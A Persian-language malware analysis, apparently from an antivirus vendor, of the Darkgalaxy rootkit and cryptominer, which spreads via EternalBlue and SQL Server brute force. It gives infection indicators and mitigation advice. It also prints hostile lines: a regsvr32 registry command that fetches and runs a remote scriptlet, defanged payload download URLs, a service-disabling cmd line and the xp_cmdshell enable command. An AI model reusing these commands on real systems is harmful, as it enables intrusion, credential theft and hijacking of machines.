شرح کلی

نوع: روت کیت (RootKit)

درجه تخریب: بالا

میزان شیوع: متوسط

آسیبپذیری مورد استفاده: EternalBlue) CVE-2017-0146 / MS17-010)

روت کیت (Rootkit) چیست؟

روت کیتها بر عملکرد هسته سیستم عامل تاثیر مخرب میگذارند. این تغییرات میتواند باعث مخفی شدن عملکرد اصلی فایلها، پردازهها، سرویسهای داخلی ویندوز و … شود. همچنین، بدافزار ممکن است بدون اطلاع کاربر با اتصال به سرور راهدور خود، اقدام به بهروزرسانی فایلهای خود نماید. از فعالیتهای اصلی روت کیتها میتوان به تغییر MBR سیستم و ساخت درایورهای مخرب یا تغییر در نحوه عملکرد درایورهای سالم اشاره نمود.

بدافزار Darkgalaxy چیست؟

این بدافزار که با هدف استخراج ارز دیجیتال وارد سیستم قربانی میشود، با دانلود و بهرهگیری از ابزارهای مختلف، اقدام به فعالیتهای مخرب بر روی سیستم و شبکه قربانی میکند. از جمله مهمترین فعالیتهای این بدافزار میتوان به دانلود نسخههای جدید و بهروزرسانی فایل اصلی بدافزار، سرقت اطلاعات، استخراج ارز دیجیتال، تغییر DNS و اجرای بات نت Mirai بر روی شبکه قربانی اشاره نمود. این بدافزار علاوه بر کلاینتها بر روی ابزارهای IoT نیز تاثیر میگذارد.

توضیحات فنی

بدافزار Darkgalaxy از جمله بدافزارهای Miner و از دسته RootKitها میباشد و کدهای مخرب خود را در بخش MBR قرار داده که در نتیجه قبل از بوت شدن و بالا آمدن سیستم عامل، کدهای بدافزار اجرا میشود. همچنین، با ایجاد دو WMIObject سبب دانلود و اجرای یک سری از فایلهای مخرب میشود.

علائم آلودگی

• بالا بودن پردازهی lsmm.exe که جهت انجام عملیات Mining استفاده میشود

• وجود فایلهای job با نامهای Mysa1 ،Mysa2 و … در مسیر %Windir%\System32\Tasks

• وجود دو WMIObject به نامهای ****youmm4 و****youmm3 در مسیرهای root\cimv2 و root\subscription

• وجود مقدار زیر در مسیرهای run رجیستری:

HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Run\start

HKLM\SOFTWARE\WOW6432Node\Microsoft\Windows\CurrentVersion\Run\start

Data: regsvr32 /u /s /i:hxxp://js[.]0603bye[.]info:280/v.sct scrobj.dll

علائم آلودگی در روش حمله به سرورهای sql

1. کند شدن سیستم

2. وجود چندین گزارش شناسایی بدافزار با اسامی Trojan.Win32.Agent.sqlca و Miner.Win32.CoinMiner.c در لاگ IPS آنتی ویروس پادویش

3. وجود jobهایی با اسامی و دستورات اجرایی زیر:

| ftp –s:c:\windows\wywtem\myusa.dvr | ftpbacks.exe |

| ftp –s c:\windows\system\myusago.dvr | pdoors.exe |



| حاوی کد هگز اسکریپت بدافزار | dbdotas |

| حاوی کد هگز اسکریپت بدافزار | dbdotas2 |

| حاوی کد هگز اسکریپت بدافزار | dbdotas3 |

| EXEC [dbo].[SqlStoredProcedure] | Sqlrca |

4. وجود فایلی با نام جعلی Winlogon.exe در مسیر C:\360safe\

شرح عملکرد فایل اصلی بدافزار

با بررسی محتوای WMIObject ایجاد شده توسط بدافزار، روال اجرا و انتشار آن مشخص شد. بدافزار ابتدا با اتصال به دامینهای مشخص، اقدام به دانلود فایلهای اصلی خود میکند.

hxxp[:]//173[.]247[.]239[.]186/ok.exe

hxxp[:]//173[.]247[.]239[.]186/upsupx.exe

hxxp[:]//173[.]247[.]239[.]186/u.exe

این دامینها هر چند وقت یک بار تغییر میکنند.

فایل ok.exe یا Max.exe:

مسئول تغییر MBR دیسک سیستم قربانی میباشد.

فایل upsupx.exe:

فایلی با نام xpdown.dat را دانلود میکند. محتوای این فایل درواقع آدرس دانلود فایل bitcoin بدافزار میباشد.

فایل U.exe:

سبب تغییر DNS سیستم به دو مقدار 233.5.5.5 برای preferred DNS server و 8.8.8.8 برای alternate DNS server میشود.

در ادامه، بدافزار اقدام به دانلود لیست زیر میکند که هر کدام مسئول اجرای یکی از اهداف بدافزار هستند.

نام و مسیر ایجاد فایل مخرب عملکرد

%Windir%\system\downs.exe تغییر مجوزهای دسترسی فایلهای مورد نظر بدافزار در سیستم

%Windir%\system\cab.exe فایل بهروزرسان بدافزار

%Windir%\inf\msief.exe اجرا کننده باتنت mirai

%Windir%\debug\item.dat سرویس بدافزار

%Windir%\system\my1.bat دانلودر فایل up.txt

پس از دانلود فایلهای بالا، بدافزار طبق کد wmi خود اقدام به متوقف کردن پردازههای دیگر بدافزارهای Miner موجود در سیستم مثل bitminer ،noutrino و … میکند تا به راحتی بتواند اعمال مخرب خود را در سیستم اجرا کند. به این طریق که پردازهی فایلهای svchost.exe ،wininit.exe ،csrss.exe ،WUDFHosts.exe ،services.exe و taskhost.exe که در مسیری غیر از مسیر اصلی خود باشد را از طریق wmi حذف میکند.

همچنین، علائم آلودگی که توسط نسخههای قبلی ایجاد شده را جهت بهروزرسانی خود حذف میکند. این بدافزار سرویس AnyDesk (سرویس نرمافزار ریموت دسکتاپ AnyDesk) را نیز متوقف میکند. با توجه به اینکه فایل ماینر بدافزار با نام lsmosee.exe در سیستم قربانی باید ایجاد شود، تمام مسیرها و فایلهای موجود در مسیر %Windir%\debug\lsmosee.exe و %Windir%\help\lsmosee.exe را حذف میکند تا نسخه جدید آنها را جایگزین نسخههای قبلی کند. همچنین Jobهایی با نامهای WindowsUpdate1 ،WindowsUpdate3 ،Windows_Update ،Update ،Update2 ،Update3 ،Windowsinit ،System Security Check AdobeFlashPlayer و … را نیز حذف میکند.

جهت جلوگیری از آلودهسازی سیستم قربانی به دیگر بدافزارها و مختل کردن عمل Mining، دسترسیهای پورتهایی که برای انتقال فایل مورد استفاده قرار میگیرند از جمله پورت 445 و 139 را میبندد و سپس اقدام به تعریف policy جدید با نام win برای ipsec مینماید. به این ترتیب، تنها کسانی که بدافزار بخواهد توانایی برقراری ارتباط با این سیستم را دارند.

با بررسیهای صورت گرفته بر روی فایل، این فیلترها در سیستم عامل XP اعمال نمیشوند. در ادامه SMBDeviceEnabled را از طریق رجیستری Disable میکند.

فایل up.txt:

این فایل از طریق کدهای powershell اطلاعات سیستم را که شامل local ip ،public ip، میزان استفاده از پردازندهها، مسیرفایل و commandline پردازههای در حال اجرا، نوع سیستم عامل و نسخه آن، ظرفیت HardDisk و username ،domain و password سیستم که از طریق اجرای ابزار mimikatz به دست آمده را در فایلی ذخیره کرده و آن را برای سرورهای بدافزار ارسال میکند.

فایل msief.exe:

• اجرا کننده بات نت mirai

• غیرفعال کردن سرویسهای خاص از جمله NlaSvc:

%Windir%\system32\cmd.exe /c taskkill /f /im csrs.exe&sc stop netprofm&sc config netprofm

start= disabled&sc stop NlaSvc&sc config NlaSvc start=disabled

• ساخت سرویسی با نام xWinWpdSrv

• استفاده از ابزار masscan برای بررسی پورتهای 445، 80، 8000

• انتشار بدافزار از طریق تکنیک brute force

همچنین، بدافزار برای انتشار خود با استفاده از فایل csrss.exe اقدام به اجرای آسیبپذیری EternalBlue بر روی سایر کلاینتها و ساخت Backdoor بر روی آنها میکند.

روش انتشار بدافزار از طریق حمله به سرورهای SQL

این بدافزار پس از حمله به سیستم قربانی، اقدام به بدست آوردن پسورد نام کاربری “Sa” با استفاده از روش سعی و خطا (brute force) مینماید. در ادامه پس از یافتن پسورد درست و اتصال به sqlserver، اقدام به ایجاد Jobها و Procedureهای خود میکند.

در تصویر زیر محتوای یک نمونه از این jobها را مشاهده میکنید:

Dbdotas:

در ادامه قسمتی از محتوای دیکد شده job بالا را مشاهده میکنید:

در نمونههای دیگری از بدافزار، jobهایی با اسامی مشابه ممکن است وجود داشته باشد. این Jobها شروع به دانلود و ذخیره سازی فایلهای دیگر بدافزار کرده و آنها را بلافاصله اجرا میکنند. این بدافزار فایلهای دانلود شده مخرب را در مسیرهای زیر ذخیره میکند:

C:\windows\system\myusago.dvr

C:\windows\system\myusa.dvr

C:\360safe\winlogon.exe

C:\windows\system\backs.bat

C:\Program Files\kugou2010

C:\Program Files\shengda

C:\ WINDOWS\ps.exe

C:\windows\debug\items.dat

C:\windows\system32\wbem\123.bat

C:\Program Files\mainsoft\install.exe

C:\Program Files\shengda

C:\windows\system\mainfos.exe

C:\windows\system\upslist.txt

سپس، بدافزار فایلی جعلی با نام Winlogon.exe را در مسیر C:\360safe\ ایجاد کرده و با اجرای آن شروع به حمله به سرورهای sql آسیبپذیر میکند. بدافزار مورد نظر در ابتدای حمله پس از پیدا کردن رمز عبور حساب Sql server با استفاده از دستور EXEC sp_configure 'xp_cmdshell' ,1 اقدام به فعال کردن CmdShell کرده تا قابلیت اجرای کدهای مورد نظر و ایجاد Jobها از راه دور را داشته باشد. بدافزار با وصل شدن به سرور FTP خود با دامنههای مختلف، اقدام به دانلود فایلهای مخرب خود میکند. نمونهای از دامنهی FTP Server که بدافزار به آن وصل میشود:

Down[.]1226bye[.]pw

روش مقابله و پاکسازی سیستم

آنتی ویروس پادویش این بدافزار را شناسایی کرده و از سیستم حذف میکند. همچنین اعمال برخی سیاستها میتواند از بروز چنین حملاتی به طور حداکثری جلوگیری کند. مهمترین اقدامات عملی امنیتی که باید در هر شبکهای انجام شود، به شرح زیر هستند:

۱. جهت پیشگیری از آلودگیهای احتمالی توسط بدافزارهایی که از آسیبپذیری EternalBlue استفاده میکنند، پیشنهاد میشود از وصله امنیتی ارائه شده توسط مایکروسافت ms17-010 استفاده کنید. همچنین، جهت دریافت اطلاعات بیشتر در مورد این آسیبپذیری، به مقاله روش مقابله با اکسپلویت EternalBlue با شناسه CVE-2017-0146 / MS17-010 در پایگاه دانش پشتیبانی امنپرداز مراجعه نمایید. بخش جلوگیری از نفوذ (IPS) آنتی ویروس پادویش این گونه آسیبپذیریها را شناسایی کرده و از ورود آنها به سیستم قربانی جلوگیری میکند.

۲. بهروز بودن آنتیویروس و بررسی گزارشهای بخش جلوگیری از نفوذ به طور مرتب.

۳. از دیگر راههای نفوذ این بدافزار به شبکه سازمانها میتوان به سوء استفاده از رعایت نشدن سیاستهای امنیتی لازم در مورد سرورهای SQL Server اشاره کرد. بنابراین، جهت پیشگیری از اجرای هر گونه دستور مخرب از راه دور توصیه میشود اقدامات زیر را جدی بگیرید:

- بررسی نامهای کاربری پایگاه داده و سطح دسترسیها

- غیرفعالسازی حسابهای پیش فرض و بدون استفاده

- تغییر پسوردها به صورت دورهای

- بازبینی دورهای jobهای SQL Server

- محدود نمودن دسترسی سیستمها به سرور پایگاهداده SQL Server